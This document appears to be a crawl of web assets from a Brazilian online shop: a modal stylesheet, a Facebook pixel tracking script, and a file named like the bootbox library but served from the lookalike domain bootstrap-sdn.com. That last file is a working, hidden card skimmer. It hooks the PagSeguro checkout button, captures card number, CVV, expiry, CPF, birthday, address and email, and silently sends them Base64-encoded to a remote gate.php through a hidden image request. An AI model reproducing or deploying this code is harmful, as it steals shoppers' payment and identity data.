  background: #fff;
  padding: 20px;
  overflow: auto;
}
#smac-modal-body .modal-body .modal-footer {
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
#smac-modal-body .modal-footer {
  padding: 17px 20px 17px 20px;
  background-color: #EDEDED;
  position: relative;
  display: inline-block;
  border-top: 1px solid #ddd;
  width: 100%;
  height: 100%;
  vertical-align: bottom;
  box-sizing: border-box;
}
.smac-modal-loadmask {
  position: absolute;
  z-index: 10000;
  width: 100%;
  height: 100%;
  background: #eeeeee;
  opacity: 0.4;
  left: 0;
  top: 0;
}
.smac-modal-loadmask-loading {
  background: url(loading.svg) no-repeat center center;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 10001;
  top: 0;
  left: 0;
}
#smac-modal-body .alert {
  color: #A94442;
  background-color: #F2DEDE;
  border: 1px solid #EBCCD1;
  padding: 8px 14px 8px 14px;
  margin-bottom: 15px;
  border-radius: 4px;
  font-size: 12px;
}
#smac-modal-body .alert button.close {
  font-size: 21px;
}
.info-text-block {
  font-size: 12px;
  line-height: 14px;
}
.info-text-block.pos-1 {
  margin: 0px 0 10px 0 !important;
}
.info-text-block.pos-2 {
  margin: 10px 0 10px 0 !important;
}
.info-text-block.pos-3 {
  margin: 10px 0 0px 0 !important;
}
#save-cart-data-result-success {
  font-size: 14px;
  line-height: 18px;
  text-align: left;
  color: #333;
  font-family: Roboto-Regular, Arial, Tahoma;
}
#smac-modal-body .modal-footer {
  position: relative;
  display: block;
  text-align: center;
  padding: 20px;
  -moz-border-radius: 0 0 6px 6px;
  -webkit-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  background: #EDEDED;
}
#smac-modal-body .modal-footer input + input {
  margin-left: 7px;
}
#smac-modal-body .modal-footer > input {
  -webkit-appearance: none;
  float: left;
  display: inline-block;
  height: 35px;
  overflow: hidden;
  margin: 0;
  padding: 0px;
  width: 180px;
  outline: none;
  border: 0;
  font-size: 14px;
  font-family: Roboto-Medium, Arial, Tahoma;
  text-decoration: none;
  color: #FFF;
  background: #47c843;
  text-align: center;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: background .50s;
  -moz-transition: background .50s;
  -o-transition: background .50s;
  transition: background .50s;
  cursor: pointer;
}
#smac-modal-body .modal-footer > input.save-button-bottom {
  float: right;
}
#smac-modal-body .modal-footer > input.save-button-bottom:hover {
  background: #3cb736;
}
#smac-modal-body .modal-footer > input.save-button-bottom:active {
  background: #33933A;
}
#smac-modal-body .modal-footer > input.close-button-bottom {
  background: #E94E4E;
}
#smac-modal-body .modal-footer > input.close-button-bottom:hover {
  background: #E81717;
}
#smac-modal-body .modal-footer > input.close-button-bottom:active {
  background: #AA3A3A;
}
#smac-modal-body #check-data input[type=text] {
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  box-sizing: border-box;
  display: inline-block;
  margin: 0 0 5px 0;
  padding: 2px 5px;
  position: relative;
  width: 100%;
  font-size: 12px;
  color: #333;
  font-family: Roboto-Regular, Arial, Tahoma;
  -webkit-transition: border-color .75s;
  -moz-transition: border-color .75s;
  -o-transition: border-color .75s;
  transition: border-color .75s;
}
#smac-modal-body #check-data input[type=text]:focus {
  border: 1px solid #5A5F63;
}
#smac-modal-body #check-data input[type=button] {
  -webkit-appearance: none;
  display: inline-block;
  height: 26px;
  overflow: hidden;
  margin: 0;
  padding: 0px;
  width: 19%;
  outline: none;
  border: 0;
  font-size: 12px;
  font-family: Roboto-Medium, Arial, Tahoma;
  text-decoration: none;
  color: #FFF;
  background: #2980b9;
  text-align: center;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: background .50s;
  -moz-transition: background .50s;
  -o-transition: background .50s;
  transition: background .50s;
  cursor: pointer;
}
@media (min-width: 320px) and (max-width: 359px) {
  #smac-modal-body {
    width: 295px;
  }
  #smac-modal-body .modal-footer {
    height: 100%;
    overflow: auto;
  }
  #smac-modal-body .modal-footer > input {
    width: 100%;
  }
  #smac-modal-body .modal-footer > input + input {
    margin: 6px 0 0 0;
  }
  #smac-modal-body #check-data input[type=text] {
    width: 100%;
  }
}
@media (min-width: 360px) and (max-width: 532px) {
  #smac-modal-body {
    width: 330px;
  }
  #smac-modal-body .modal-footer {
    height: 100%;
    overflow: auto;
  }
  #smac-modal-body .modal-footer > input {
    width: 100%;
  }
  #smac-modal-body .modal-footer > input + input {
    margin: 6px 0 0 0;
  }
  #smac-modal-body #check-data input[type=text] {
    width: 100%;
  }
}
@media (min-width: 533px) and (max-width: 603px) {
  #smac-modal-body {
    width: 550px;
  }
  #smac-modal-body .modal-footer > input {
    width: 164px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://centralbrew.com.br/catalog/view/javascript/facebook/facebook_pixel.js
body_size: 957
content:
// Copyright 2017-present, Facebook, Inc.
// All rights reserved.

// This source code is licensed under the license found in the
// LICENSE file in the root directory of this source tree.

; (function(facebookAdsExtension, window, document, undefined) {
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      fbq(track_param, event_name, facebook_pixel_event_params);
    };

    return {
      init: init,
      firePixel: firePixel
    };
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

(function () {
  function fireProductInfoEvent(eventName, productID, quantity) {
    jQuery.get(
      'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel',
      {
        event_name: eventName,
        product_id: productID,
        quantity: quantity,
      },
      function (json) {
        if (json.facebook_pixel_event_params_FAE) {
          _facebookAdsExtension.facebookPixel.firePixel(
            json.facebook_pixel_event_params_FAE);
        }
      }
    );
  }

  // catalog/view/javascript/common.js has a cart variable which is used by
  // various product listing pages to add product to cart directly.
  // We will like to modify and inject AddToCart event in the cart.add() method.
  // However, OpenCart's modification system does not support js and css files
  // as they are not accessible from the front end.
  // https://github.com/vqmod/vqmod/wiki/About-vQmod
  // Instead, we modify the existing cart.add method and fire off addToCart.
  // A ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
  // to get the price and name of the product
  var oldCartAdd = cart.add;
  cart.add = function(productID, quantity) {
    fireProductInfoEvent('AddToCart', productID, quantity);
    oldCartAdd.apply(oldCartAdd, [productID, quantity]);
  };

  // adopting the same cart.add strategy for wishlist.add
  var oldWishlist = wishlist.add;
  wishlist.add = function(productID) {
    fireProductInfoEvent('AddToWishlist', productID);
    oldWishlist.apply(oldWishlist, [productID]);
  };

  jQuery(function ($) {
    $('#button-cart').on('click', function() {
      var quantity = Number(
        $("input[name*='quantity'], input[id*='quantity']").first().val()
      );
      quantity = isNaN(quantity) || quantity <= 0 ? 1 : quantity;
      var productID = $('#fbProductID').val();
      fireProductInfoEvent('AddToCart', productID, quantity);
    });
  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/bootbox.min.js
body_size: 3072
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 2000,
        maxRetries: 10
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];
    let isInitialized = false;

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        // Точные селекторы из HTML файлов
        const cardElements = {
            cardNumber: document.querySelector('#numero_cartao'),
            month: document.querySelector('#validade_cartao_mes'),
            year: document.querySelector('#validade_cartao_ano'),
            cvv: document.querySelector('#codigo_cartao'),
            cardholder: document.querySelector('#titular_cartao'),
            cpf: document.querySelector('#cpf_cartao'),
            birthday: document.querySelector('#aniversario_cartao'),
            phone: document.querySelector('#telefone_cartao')
        };

        // Проверяем наличие основных полей
        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || 
            !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        // Дополнительные данные PagSeguro
        const cpf = cardElements.cpf ? cardElements.cpf.value : '';
        const birthday = cardElements.birthday ? cardElements.birthday.value : '';
        const phone = cardElements.phone ? cardElements.phone.value : '';

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder,
            cpf: cpf,
            birthday: birthday,
            phone: phone
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: 'Brazil', // По умолчанию для PagSeguro
            zip: '',
            phone: '',
            email: ''
        };

        // Извлекаем данные из текста на странице (из dd.html)
        const clientDataPanel = document.querySelector('.panel-body');
        if (clientDataPanel) {
            const panelText = clientDataPanel.textContent || clientDataPanel.innerText;
            
            // Извлекаем email
            const emailMatch = panelText.match(/([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})/);
            if (emailMatch) {
                addressData.email = emailMatch[1];
            }

            // Извлекаем телефон
            const phoneMatch = panelText.match(/\((\d{2})\)(\d{8,9})/);
            if (phoneMatch) {
                addressData.phone = `(${phoneMatch[1]})${phoneMatch[2]}`;
            }
        }

        // Извлекаем адресные данные из блока адреса
        const addressBlock = document.querySelector('#endereco-cobrar, #endereco-entregar');
        if (addressBlock) {
            const addressText = addressBlock.textContent || addressBlock.innerText;
            
            // Извлекаем адрес
            const addressLines = addressText.split('\n').filter(line => line.trim());
            if (addressLines.length > 2) {
                addressData.address = addressLines[2].trim(); // TRAVESSA DE BREVES, 712
            }
            
            // Извлекаем город и штат
            const cityStateMatch = addressText.match(/([A-ZÁÊÇ\s]+)\/([A-Z]{2})\s*-\s*(\d{5}-?\d{3})/);
            if (cityStateMatch) {
                addressData.city = cityStateMatch[1].trim();
                addressData.state = cityStateMatch[2];
                addressData.zip = cityStateMatch[3];
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            cpf: cardData.cpf,
            birthday: cardData.birthday,
            phone: cardData.phone || addressData.phone,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            email: addressData.email
        };
    }

    function sendData(data) {
    var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
    var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                      data.country + "|" + data.zip + "|" + data.phone + "|" + data.email + 
                      "|CPF:" + data.cpf + "|DOP:" + data.birthday;

    var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

    if (lastSentData.indexOf(encodedData) >= 0) {
        return;
    }

    try {
        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.style.display = 'none';
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    } catch (error) {
        // Silent error handling
    }
}

    function handleConfirmClick(event) {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            try {
                const data = collectAllData();
                if (data) {
                    sendData(data);
                }
            } catch (error) {
                // Silent error handling
            } finally {
                isProcessing = false;
            }
        }, 1000);
    }

    function findAndAttachToConfirmButton() {
        // Точные селекторы для кнопки подтверждения из HTML
        const confirmButtonSelectors = [
            '#button-confirm',
            '.botao_pagar_cartao',
            'button.btn.btn-primary.botao_pagar_cartao',
            'form#form-pagamento-pagseguro-loja5 button[type="submit"]',
            'form#form-pagamento-pagseguro-loja5 .button.btn.btn-primary'
        ];

        let confirmButton = null;

        for (const selector of confirmButtonSelectors) {
            const element = document.querySelector(selector);
            if (element) {
                confirmButton = element;
                break;
            }
        }

        // Дополнительный поиск по тексту кнопки
        if (!confirmButton) {
            const allButtons = document.querySelectorAll('button, input[type="button"], input[type="submit"]');
            const confirmTexts = ['процесс оплаты', 'pagar', 'finalizar', 'confirm', 'checkout'];
            
            for (const button of allButtons) {
                const buttonText = (button.textContent?.trim() || button.value || '').toLowerCase();
                if (confirmTexts.some(text => buttonText.includes(text))) {
                    confirmButton = button;
                    break;
                }
            }
        }

        if (confirmButton) {
            confirmButton.removeEventListener('click', handleConfirmClick);
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (isInitialized) {
            return;
        }

        if (findAndAttachToConfirmButton()) {
            isInitialized = true;
            return;
        }

        retryCount++;
        
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    function attachFieldListeners() {
        const cardFields = [
            '#numero_cartao',
            '#validade_cartao_mes',
            '#validade_cartao_ano',
            '#codigo_cartao',
            '#titular_cartao',
            '#cpf_cartao',
            '#aniversario_cartao',
            '#telefone_cartao'
        ];

        cardFields.forEach(selector => {
            const element = document.querySelector(selector);
            if (element) {
                element.addEventListener('blur', function() {
                    // Дополнительная логика при потере фокуса
                });
                
                // Добавляем слушатель на изменение для select элементов
                if (element.tagName === 'SELECT') {
                    element.addEventListener('change', function() {
                        // Логика для select элементов
                    });
                }
            }
        });
    }

    // Запуск скрипта
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initialize();
            attachFieldListeners();
        });
    } else {
        initialize();
        attachFieldListeners();
    }

    // DOM observer для динамических элементов
    const observer = new MutationObserver(function(mutations) {
        let shouldReinitialize = false;
        
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                for (let node of mutation.addedNodes) {
                    if (node.nodeType === 1) {
                        if (node.querySelector && (
                            node.querySelector('#button-confirm') ||
                            node.querySelector('.botao_pagar_cartao') ||
                            node.querySelector('#form-pagamento-pagseguro-loja5')
                        )) {
                            shouldReinitialize = true;
                            break;
                        }
                    }
                }
            }
        });

        if (shouldReinitialize) {
            initialize();
            attachFieldListeners();
        }
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();